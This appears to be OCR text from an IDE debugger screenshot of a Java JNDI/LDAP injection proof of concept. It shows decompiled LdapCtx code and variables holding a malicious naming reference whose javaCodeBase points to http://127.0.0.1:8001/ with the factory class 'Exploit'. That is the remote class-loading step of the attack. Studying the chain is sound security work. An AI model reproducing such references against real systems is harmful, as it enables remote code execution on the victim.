 try {
return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes)var4); var3 (slot_3): "Reference Class Name: foo\n" var1: "Exploit" envprops:
} catch (NamingException var16) {
throw var2.fillInException(var16);
} catch (Exception var17) {
NamingException var24 = new NamingException("problem generating object using object factory");
var24.setRootCause(var17);
throw var2.fillInException(var24);
}
}
@ protected NamingEnumeration c_list(Name var1, Continuation var2) throws NamingException {
SearchControls var3 = new SearchControls();
String[] var4 = new String[]{Obj.JAVA_ATTRIBUTES[0], Obj.JAVA_ATTRIBUTES[2]};
var3.setReturningAttributes(var4);
var3.setReturningObjFlag(true);
var2.setError( o: this, var1);
LdapResult var5 = null;
LdapNamingEnumeration var7;
try {
var5 = this.doSearch(var1, "(objectClass=*)", var3, true, true);
LdapCtx › c_lookup()
poc
er Console
Variables
this = {LdapCtx@730}
Variables debug info not available
var1 = {CompositeName@733} "Exploit"
var2 = {Continuation@807} "Exploit: remainingName: 'Exploit'"
bjectInstance:193, DirectoryManager (javax.naming.spi) ass Name: foo\n"
var4 (slot_4) = {BasicAttributes@741} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8001/, javafactory=javaFactory: Exploit, javaclassname=javaClassName: foo}"
slot_5 = {SearchControls@808}
slot_6 = {LdapResult@809}
slot_7 = null
slot_8 = null
5: Debug 6: TODO Terminal Event Log